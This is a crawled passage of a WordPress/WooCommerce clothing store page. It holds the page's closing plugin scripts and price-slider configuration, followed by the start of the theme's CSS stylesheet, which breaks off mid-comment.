                            slide: function (event, ui) {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(Math.floor(ui.values[0] / awccs_slider.convert_rate));
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(Math.ceil(ui.values[1] / awccs_slider.convert_rate));
                                jQuery(document.body).trigger('price_slider_slide', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            },
                            change: function (event, ui) {
                                jQuery(document.body).trigger('price_slider_change', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            }
                        });
                    }
                };
                var awccs_pfc = {
                    price_filters: null,
                    rate: 1,
                    init: function (price_filters) {
                        this.price_filters = price_filters;
                        this.rate = document.getElementById('alg_wc_cs_exchange_rate').value;
                        this.update_slider();
                    },
                    update_slider: function () {
                        [].forEach.call(awccs_pfc.price_filters, function (el) {
                            awccs_slider.init(el, awccs_pfc.rate);
                        });
                    }
                }
                document.addEventListener("DOMContentLoaded", function () {
                    var price_filters = document.querySelectorAll('.price_slider.ui-slider');
                    if (price_filters.length) {
                        awccs_pfc.init(price_filters);
                    }
                });
			</script>
			<div class="si-mobile-check"></div>    <style>
            </style>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='woof_tooltip-css-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.0' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/splyxp.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.6.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/splyxp.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.6.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.6.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.6.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7c8921fd7f58d678690ce9467ea657e3","fragment_name":"wc_fragments_7c8921fd7f58d678690ce9467ea657e3","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.6.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=1.3.0' id='yith-infinitescroll-js'></script>
<script type='text/javascript' id='yith-infs-js-extra'>
/* <![CDATA[ */
var yith_infs = {"navSelector":".woocommerce-pagination , .pagination","nextSelector":".woocommerce-pagination a.next , .pagination a.next","itemSelector":"li.product","contentSelector":"ul.products","loader":"https:\/\/splyxp.com\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=1.3.0' id='yith-infs-js'></script>
<script type='text/javascript' id='tinvwl-js-extra'>
/* <![CDATA[ */
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"Product already in Wishboard","simple_flow":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","wc_cart_fragments_refresh":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=1.14.6' id='tinvwl-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/skip-link-focus-fix.js?ver=20160816' id='unionsply-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='unionsply-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/functions.js?ver=20160816' id='unionsply-script-js'></script>
<script type='text/javascript' id='wpf-js-extra'>
/* <![CDATA[ */
var wpf = {"ajaxurl":"https:\/\/splyxp.com\/wp-admin\/admin-ajax.php","url":"https:\/\/splyxp.com\/wp-content\/plugins\/themify-wc-product-filter\/public\/","ver":"1.1.6","rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/public/js/wpf-public.js?ver=1.1.6' id='wpf-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-includes/js/wp-embed.min.js?ver=5.8.6' id='wp-embed-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.0' id='woof_tooltip-js-js'></script>
<script type='text/javascript' id='woof_front-js-extra'>
/* <![CDATA[ */
var woof_filter_titles = {"product_cat":"Brands","pa_clothing-size":"Clothing Size","dc_vendor_shop":"Vendor","by_price":"by_price","pa_color":"Colors"};
var woof_ext_filter_titles = {"woof_text":"By text"};
/* ]]> */
</script>
<script type='text/javascript' id='woof_front-js-before'>
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://splyxp.com/shop/";
                        var woof_link = 'https://splyxp.com/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://splyxp.com/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 1;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =0;
        var woof_ajaxurl = "https://splyxp.com/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 0;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_text","min_rating","product_visibility","product_cat","product_tag","pa_clothing-size","pa_color","pa_shoe-size-uk","pa_shoe-size-uk-eu","pa_shoe-size-us","pa_waist-size","dc_vendor_shop","wcmp_spmv"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_text":"woof_init_text"}';
        

        
        var woof_overlay_skin = "loading-spin";


        function woof_js_after_ajax_done() {
        jQuery(document).trigger('woof_ajax_done');
        jQuery('html, body').animate({
        scrollTop: jQuery('.store-section').offset().top
}, 777);
$('.search-section.cat-filter-section').slideUp();
        }

        
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.0' id='woof_front-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.0' id='woof_radio_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.0' id='woof_checkbox_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.0' id='woof_select_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.0' id='woof_mselect_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.0' id='woof_by_text_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=1.3.0' id='chosen-drop-down-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/plainoverlay/jquery.plainoverlay.min.js?ver=1.3.0' id='plainoverlay-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/widget.min.js?ver=1.11.4-wp' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/mouse.min.js?ver=1.11.4-wp' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/slider.min.js?ver=1.11.4-wp' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=5.6.0' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script type='text/javascript' id='wc-price-slider-js-extra'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
var woocommerce_price_slider_params = {"currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=5.6.0' id='wc-price-slider-js'></script>

            <img  style="display: none;" src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/loading-master/loading-spin.svg" alt="preloader" />

            </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://splyxp.com/wp-content/themes/splystore/style.css?ver=5.8.6
body_size: 78593
content:
/*
Theme Name: SPLY STYLE
Theme URI: https://wordpress.org/themes/splystore/
Author: SPLY CO
Author URI: http://s-ply.co/
Description: SPLY is an online and retail concept store founded in London, with planned locations in Amsterdam, New York, and Los Angeles.
Version: 1.5
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: one-column, two-columns, right-sidebar, accessibility-ready, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, flexible-header, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready, blog
Text Domain: splystore

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/

html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}



body {
	margin: 0;

}
.woocommerce td.product-name .wc-item-meta p, .woocommerce td.product-name .wc-item-meta:last-child, .woocommerce td.product-name dl.variation p, .woocommerce td.product-name dl.variation:last-child {
	margin-bottom: 0;
	display: inline;
}
.woocommerce-cart-form__cart-item  .product-name a{
	display:inline-block;
	width:100%;

}
.woocommerce-variation-add-to-cart label{
display:none !important;
}

#bottom-border {
	background: #000;
	position: fixed;
	bottom: 0px;
	left: 0px;
	width: 100%;
	height: 5px;
	z-index: 99; }

	#top-border {
		background: #000;
		position: fixed;
		top: 0px;
		left: 0px;
		width: 100%;
		height: 5px;
		z-index: 99; }

		#left-border {
			background: #000;
			position: fixed;
			bottom: 0px;
			left: 0px;
			width: 5px;
			height: 100%;
			z-index: 99; }

			#right-border {
				background: #000;
				position: fixed;
				bottom: 0px;
				right: 0px;
				width: 5px;
				height: 100%;
				z-index: 99; }

				article,
				aside,
				details,
				figcaption,
				figure,
				footer,
				header,
				main,
				menu,
				nav,
				section,
				summary {
					display: block;
				}

				audio,
				canvas,
				progress,
				video {
					display: inline-block;
					vertical-align: baseline;
				}

				audio:not([controls]) {
					display: none;
					height: 0;
				}

				[hidden],
				template {
					display: none;
				}

				a {
					background-color: transparent;
					color: #000;
					text-decoration: none;
				}

				abbr[title] {
					border-bottom: 1px dotted;
				}

				b,
				strong {
					font-weight: 700;
				}

				small {
					font-size: 80%;
				}

				sub,
				sup {
					font-size: 75%;
					line-height: 0;
					position: relative;
					vertical-align: baseline;
				}

				sup {
					top: -0.5em;
				}

				sub {
					bottom: -0.25em;
				}

				img {
					border: 0;
				}

				svg:not(:root) {
					overflow: hidden;
				}

				figure {
					margin: 0;
				}

				hr {
					-webkit-box-sizing: content-box;
					-moz-box-sizing: content-box;
					box-sizing: content-box;
				}

				code,
				kbd,
				pre,
				samp {
					font-size: 1em;
				}

				button,
				input,
				optgroup,
				select,
				textarea {
					color: inherit;

					margin: 0;
				}

				select {
					text-transform: none;
				}

				button {
					overflow: visible;
				}





				@font-face {
					font-family: monumentextended-ultrabold;
					src:url("fonts/monumentextended-ultrabold.woff") format("woff")
				}
				@font-face {
					font-family: TitlingGothicFBExtended; 
					src: url(fonts/TitlingGothicFBExtended-Medium.ttf);     
				}

				@font-face {
					font-family: Druk Wide;
					src: url(fonts/Druk-WideMedium.eot);
					src: url(fonts/Druk-WideMedium.eot?#iefix) format("embedded-opentype"), url(fonts/Druk-WideMedium.woff2) format("woff2"), url(fonts/Druk-WideMedium.woff) format("woff"), url(fonts/Druk-WideMedium.ttf) format("truetype");
					font-weight: 400;
					font-style: normal;
					font-display: block;
				}

				@font-face {
					font-family: MonumentExtended Regular;
					src: url(fonts/MonumentExtended-Regular.eot);
					src: url(fonts/MonumentExtended-Regular.eot?#iefix) format("embedded-opentype"), url(fonts/MonumentExtended-Regular.woff2) format("woff2"), url(fonts/MonumentExtended-Regular.woff) format("woff"), url(fonts/MonumentExtended-Regular.ttf) format("truetype");
					font-weight: normal;
					font-style: normal;
					font-display: block;
				}

				@font-face {
					font-family: MonumentExtended Light;
					src: url(fonts/MonumentExtended-Light.eot);
					src: url(fonts/MonumentExtended-Light.eot?#iefix) format("embedded-opentype"), url(fonts/MonumentExtended-Light.woff2) format("woff2"), url(fonts/MonumentExtended-Light.woff) format("woff"), url(fonts/MonumentExtended-Light.ttf) format("truetype");
					font-weight: normal;
					font-style: normal;
					font-display: block;
				}

				@font-face {
					font-family: MonumentExtended Black;
					src: url(fonts/MonumentExtended-Black.eot);
					src: url(fonts/MonumentExtended-Black.eot?#iefix) format("embedded-opentype"), url(fonts/MonumentExtended-Black.woff2) format("woff2"), url(fonts/MonumentExtended-Black.woff) format("woff"), url(fonts/MonumentExtended-Black.ttf) format("truetype");
					font-weight: normal;
					font-style: normal;
					font-display: block;
				}
				
				@font-face {
					font-family: terminademi; 
					src: url(fonts/termina-demi.otf);     
				}
				@font-face {
					font-family: terminabold; 
					src: url(fonts/termina-bold.otf);     
				}
				@font-face {
					font-family: interregular; 
					src: url(fonts/inter-regular.ttf);     
				}
				@font-face {
					font-family: intermedium; 
					src: url(fonts/inter-medium.ttf);     
				}
				@font-face {
					font-family: interlight; 
					src: url(fonts/inter-light.ttf);     
				}
@font-face {
	font-family: albralight; 
	src: url(fonts/albralight.ttf);     
}
@font-face {
	font-family: suisseIntllight; 
	src: url(fonts/suisseIntl-light.otf);     
}
@font-face {
	font-family: suisseintlmedium; 
	src: url(fonts/suisseintl-medium.ttf);     
}
@font-face {
	font-family: suisseIntlregular; 
	src: url(fonts/suisseIntl-regular.ttf);     
}
				body {
					padding: 0px;
					margin: 0px;
					font-family: MonumentExtended Light;
				}

				* {
					box-sizing: border-box;
				}

				h1,
				h2,
				h3,
				h4,
				h5,
				h6 {
					font-family: Druk Wide;
					font-weight: normal;
				}

				.clear,
				.clearfix {
					clear: both;
				}

				.container {
					width: 1170px;
					margin: 0 auto;
				}

				.header {
					padding: 22px 30px 6px 30px;
					width: 100%;
					z-index: 9;
					float: left;
					position: fixed;
					top: 0px;
					background: #fff;
					font-family: Druk Wide;
				}
				.logged-in.admin-bar .header{
					top: 32px;
				}
				.header.scrolled {
					top: 0px;
					background: rgba(255, 255, 255, 1);
					-webkit-box-shadow: -1px -1px 8px 0px rgba(0, 0, 0, 0.2);
					-moz-box-shadow: -1px -1px 8px 0px rgba(0, 0, 0, 0.2);
					box-shadow: -1px -1px 8px 0px rgba(0, 0, 0, 0.2);
				}

				.header .logo {
					display: inline-block;
					line-height: 1px;
					margin-top: 0px;
				}

				.header-logo {
					text-align: center;
					width: 100%;
				}

				.header .logo img {
					width: 115px;
				}

				.header .header-inner {
					position: relative;
				}

				.header .menu-toggle-btn {
					position: absolute;
					left: 30px;
					top: 3px;
					line-height: 15px;
					cursor: pointer;
				}

				.header .menu-toggle-btn img {
					width: 24px;
				}

				.header .menu-toggle-btn span {
					float: right;
					margin-left: 15px;
					margin-top: 1px;
				}

				.header .main-menu {
					float: left;
					margin-left: 15px;
				}

				.head-right-nav {
					float: right;
					width: 40%;
					padding-top: 12px;
				}

				.header-currency {
					display: inline-block;
					margin-left: 5px;
					width: 100px;
				}

				.header-currency .alg_currency_select {
					width: 100%;
					padding: 14px 10px;
					font-size: 12px;
					border: 1px solid #f0f0f0 !important;
				}

				.header-currency .woocommerce-currency-switcher+div {
					display: none !important;
				}

				.mouse-img {
					display: inline-block;
					margin-top: -10PX;
				}

				.head-right-nav {
					position: absolute;
					right: 30px;
					top: 0px;
					padding-top: 0px;
				}

				.head-right-nav a {
					font-size: 14px;
					color: #000;
					padding: 10px 10px;
					font-family: MonumentExtended Regular;
					text-decoration: none;
					letter-spacing: 1px;
					position: relative;
				}

				.main-navigation-mobile ul li {
					position: relative;
				}

				.main-navigation-mobile ul ul ul li:after,
				.main-navigation-mobile ul ul li:after {
					display: none;
				}

				.main-navigation-mobile ul li a {
					display: inline-block !important;
				}

				.main-navigation-mobile ul ul li a {
					width: 100%;
				}

				.main-navigation-mobile ul .sub-menu {
					display: none;
				}

				.main-navigation-mobile ul .sub-menu ul {
					display: block;
				}

				.store-section-inner {
					position: relative;
				}

				.woocommerce-breadcrumb {
					position: absolute;
					top: -40px;
					font-family: MonumentExtended Regular;
					left: 0px;
					color: #000 !important;
					font-size: 10px !important;
				}

				.product-detail-page .woocommerce-breadcrumb {
					top: 130px;
					left: 1.2%;
				}

				.woocommerce-breadcrumb a {
					font-family: MonumentExtended Regular;
					color: #7d7d7d !important;

					font-size: 10px;
				}

				.woocommerce-products-header h1,
				.cat-title {
					font-family: Druk Wide;
					font-size: 30px;
					margin: 0px !important;
					padding-bottom: 6px;
					line-height: 1.2;
					color: #000;
					text-transform: capitalize;

				}

				.woocommerce .woocommerce-ordering select {
					border: 1px solid #e0e0e0;
					padding: 8px 16px;
					font-size: 11px;
					text-transform: uppercase;
				}


/*
.header.scrolled .main-menu ul li a{
	color: #fff;
}

.header.scrolled .main-menu ul li a:before {
	content:'';
	background: #fff; 
}

.header.scrolled .head-right-nav a {
	color: #fff;
}
.header.scrolled .head-right-nav a img{
-webkit-filter: invert(100%);
}*/

.navbar-toggle {
	float: right;
	margin-right: 15px;
	z-index: 100;
	width: 34px;
	display: none;
	margin-top: 12px;
}

.main-slider {
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
	margin-top: 0px;
	line-height: 1px;
}

.main-slider .slider-inner {
	margin-bottom: 0px;
}

.main-slider .slick-slide {
	margin-right: 0px !important;
	margin-left: 0px !important;
}

.main-slider .slider-inner .slider-text {
	width: 100%;
	float: left;
	position: absolute;
	left: 0%;
	bottom: 15%; 
	opacity: 0;
	z-index: 9;
}
.main-slider .slider-inner .slider-text .banner-animated-logo {
	padding-bottom:10px;
}
.main-slider .slider-inner .slider-text .banner-animated-logo img {
	width: 200px;
	/*filter: invert(1);*/
}
.main-slider .slider-inner .slider-text .store-logos-links {
	padding-top:20px;
	/*filter: invert(1);*/
}
.main-slider .slider-inner .slider-text .store-logos-links img{
	width:140px; display:inline;
}
.main-slider .slider-inner .slider-img {
	width: 35%;
	float: right;
}

.main-slider .slider-inner .slider-img img {
	width: 100%;
	height: auto;
}

.main-slider .slider-inner .slider-text h1 {
	font-size: 62px;
	color: #fff;
	padding: 10px 0px;
	font-family: Druk Wide;
	line-height: 56px;
	margin-bottom: 0px;
	position: relative; 

}
.main-slider .slider-inner .slider-text h2{
	color: #fff;
	font-size: 32px;
	text-transform: uppercase;
	width: 36%;
	line-height: 38px;
	margin: 0px;
	font-family: MonumentExtended Regular;
}
.main-slider .slider-inner .slider-text p {
	font-size: 20px;
	line-height: 30px;
	margin: 10px 0;
	width: 55%;
	color:   #ccc;
	font-family: MonumentExtended Light;
}
.main-slider .main-home-banner-resp-anim {
	width: 100%;
	text-align: center;
	position: relative;
	z-index: 1;
	line-height: 1px;
	padding-top: 30px;
	display:none;
}
.main-slider .main-home-banner-resp-anim .banner-animation {
	background: url(images/s-plyxp-app-sc3.png) no-repeat;
	width: 275px;
	height: 490px;
	margin: 0px auto;
	padding: 44px 9px 0px 9px;
	overflow: hidden;
	position: relative;
	background-size: 100%;
}
.main-slider .main-home-banner-resp-anim .banner-animation video {
	width: 100%;
}
.main-slider .main-home-banner-resp-anim .banner-animation .bottom-grad-overlay {
	background: url(images/bottom-grad-img.png) no-repeat;
	width: 296px;
	height: 100px;
	position: absolute;
	bottom: 0px;
	z-index: 2;
	margin-left: -7px;
}

.main-slider-bottom {
	position: absolute;
	bottom: 15px;
	left: 10%;
	font-family: Druk Wide;
	z-index: 9;
}

.main-slider-bottom a {
	text-decoration: none !important;
}

.main-slider-bottom span {
	font-family: Druk Wide;
	font-size: 18px;
}

.main-slider-bottom img {
	margin-right: 20px;
	width: auto !important;
	display: inline-block;
}

.main-slider .slider-inner .slider-text span {
	font-size: 18px;
	color: #fff;
	font-family: Druk Wide;
	text-shadow: #000 1px 1px 3px;
}

.main-slider .slider-inner .slider-text span p {
	display: inline-block;
	margin: 0px;
}

.slick-slide {
	outline: none;
}

.main-slider .slider-inner .slick-prev,
.main-slider .slider-inner .slick-next {
	font-size: 0;
	line-height: 0;
	position: absolute;
	top: 50%;
	display: block;
	width: 40px;
	height: 40px;
	padding: 0;
	-webkit-transform: translate(0, -50%);
	-ms-transform: translate(0, -50%);
	transform: translate(0, -50%);
	cursor: pointer;
	color: transparent;
	border: none;
	outline: none;
	background: transparent;
	z-index: 9;
}

.main-slider .slider-inner img {
	width: 100%;
}

.mobile-banner{
	display: none !important;
}

.main-slider .slider-inner .slick-prev.slick-arrow {
	left: 30px;
	z-index: 9;
}

.main-slider .slider-inner .slick-next.slick-arrow {
	left: inherit;
	right: 30px;
	z-index: 9;
}

.main-slider .slider-inner .slick-prev:before,
.main-slider .slider-inner .slick-next:before {
	content: '';
	font-size: 0px;
	width: 50px;
	height: 65px;
	display: inline-block;
}

.main-slider .slider-inner .slick-prev:before {
	background: url(images/slider-left-icon-white.png) no-repeat;
	background-size: 21px;
}

.main-slider .slider-inner .slick-next:before {
	background: url(images/slider-right-icon-white.png) no-repeat;
	background-size: 21px;
}

.main-slider .slick-dots li button {
	font-size: 20px;
	display: block;
	width: 10px;
	height: 10px;
	padding: 5px;
	font-weight: bold;
	cursor: pointer;
	color: #000;
	border: 0;
	outline: none;
	z-index: 9999;
	border-radius: 100%;
}

.main-slider .slick-dots li button:before {
	content: '0' !important;
	display: inline-block;
	font-family: MonumentExtended Regular;
}

.main-slider .read-more-now {
	border: #313131 solid 1px;
	padding: 14px 25px 10px 25px;
	background: #313131;
	color: #fff;
	text-decoration: none;
	text-transform: uppercase;
	display: inline-block;
	margin-top: 10px;
	width: 220px;
	font-size: 14px;
	line-height: 24px;
	text-align: center;
	letter-spacing: 1px; 
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;

	position: relative;
	z-index:10;

}

.main-slider .read-more-now:hover {
	background: #fff !important; 
	color: #000 !important; 
	border-color: #fff !important;
}

.main-slider .slick-dots li button {
	/*  background: #000;*/
}

.main-slider .slick-dots {
	position: absolute;
	bottom: 68px;
	display: block;
	padding: 0;
	margin: 0;
	list-style: none;
	text-align: center;
}

.main-slider .slick-dots li.slick-active button {
	font-family: Druk Wide;
	font-size: 47px;
	font-weight: 700;
}

.main-slider .slick-prev:before,
.main-slider .slick-next:before {
	content: '';
	font-size: 0px;
	width: 50px;
	height: 65px;
	display: inline-block;
}

.main-slider .slick-prev:before {
	background: url(images/slider-left-icon-white.png) no-repeat;
	background-size: 36px;
}

.main-slider .slick-next:before {
	background: url(images/slider-right-icon-white.png) no-repeat;
	background-size: 36px;
}

.main-slider .slick-prev,
.main-slider .slick-next {
	cursor: pointer;
	top: 44%;
	z-index: 9;
}

.main-slider .slick-prev {
	left: 35px;
}

.main-slider .slick-next {
	right: 35px;
}
.product-slider-after {
	padding: 10px 0px;
	/*background: #000;*/
	padding-top: 0px;
}
/*
.product-slider-after .home-page-headng h2{
	color: #fff;
}
.product-slider-after .home-page-headng h2 img {
	filter: invert(1);
}
.product-slider-after .home-page-headng h2 span{
	background: none;
	}*/
/*
.home-styles-section {
	margin-top:55px;
	}*/

	.product-slider-after .product-slider-inner .product-slide .product-slide-img img {
		width: 100%;
		-webkit-border-radius: 15px;
		-moz-border-radius: 15px;
		border-radius: 15px;
	}
	.product-slider-after .product-slider-inner .slick-slide {
		margin-right: 2px;
		margin-left: 2px;

	}

	.product-slider-after .product-slider-inner .product-slide .product-slide-img {
		/*background: #e5e6e8;*/
		background:none !important;
		-webkit-border-radius: 0px;
		-moz-border-radius: 0px;
		border-radius: 0px;
	}
	.product-slider-after .product-slider-inner .product-slide .view-detail-link {
		padding-top:15px;
		font-size:13px;
		text-transform:uppercase;
		text-align:center;
		clear:both;
		background: #fff;
		color: #000;
	}
	.product-slider-after .product-slider-inner .product-slide .view-detail-link a {
		text-decoration:none;
	}
	.product-slider-after   .discover-more{
		background: #fff !important;
		color: #000 !important;
	}
	.product-slider-after .product-slider-inner .slick-dots {
		bottom: -50px;
	}

	.product-slider-after .product-slider-inner .product-slide {
		/*	width: 500px !important;*/
		line-height:1px;
	}

	.product-slider-after .product-slider-inner .product-slide .product-slide-content h2 {
		font-size: 15px;
		line-height: 30px;
		color: #000;
		margin: 0px;
	}

	.product-slider-after .product-slider-inner .product-slide h3 {
		font-family: MonumentExtended Light;
		font-size: 18px;
		line-height: 30px;
		color: #000;
		margin: 0px;
		text-transform: uppercase;
		height: 35px
	}

	.product-slider-after .product-slider-inner .product-slide .product-slide-content h2 a {
		color: #000;
		text-decoration: none;
	}

	.product-slider-after .product-slider-inner .product-slide .product-slide-content p {
		margin-bottom: 25px;
	}


/*
.product-slider-after .slick-prev, .product-slider-after .slick-next {
    font-size: 0;
    line-height: 0;
    position: absolute;
    top: 60%;
    display: block;
    width: 64px;
    height: 50px;
    padding: 0;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
    cursor: pointer;
